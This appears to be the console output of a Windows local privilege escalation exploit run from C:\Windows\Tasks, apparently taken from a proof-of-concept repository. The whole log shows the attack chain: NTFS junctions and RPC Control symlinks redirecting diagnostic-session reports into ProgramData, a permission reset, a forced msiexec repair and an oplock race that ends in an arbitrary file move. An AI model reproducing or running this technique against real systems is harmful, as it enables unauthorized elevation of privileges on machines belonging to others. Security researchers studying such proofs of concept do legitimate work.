 The Windows Installer service is starting.
The Windows Installer service was started successfully.
C:\Windows\Tasks>Expl.exe
Expl.exe
[+] Junction \\?\C:\ce212a4c-a0a6-4bbc-8b27-d00bd46db3a6 -> \??\C:\e6240046-81be
-4bb1-afee-871f3e030926 created!
[+] Symlink Global\GLOBALROOT\RPC Control\Report.0197E42F-003D-4F91-A845-6404CF2
89E84.diagsession -> \??\C:\Programdata created!
[+] Junction \\?\C:\ce212a4c-a0a6-4bbc-8b27-d00bd46db3a6 -> \RPC Control created
!
[+] Junction \\?\C:\ce212a4c-a0a6-4bbc-8b27-d00bd46db3a6 -> \??\C:\e6240046-81be
-4bb1-afee-871f3e030926 created!
[+] Symlink Global\GLOBALROOT\RPC Control\Report.0297E42F-003D-4F91-A845-6404CF2
89E84.diagsession -> \??\C:\Programdata\Microsoft created!
[+] Junction \\?\C:\ce212a4c-a0a6-4bbc-8b27-d00bd46db3a6 -> \RPC Control created
!
[+] Persmissions successfully reseted!
[*] Starting WMI installer.
[*] Command to execute: C:\windows\system32\msiexec.exe /fa C:\windows\installer
\8ad86.msi
[*] Oplock!
[+] File moved!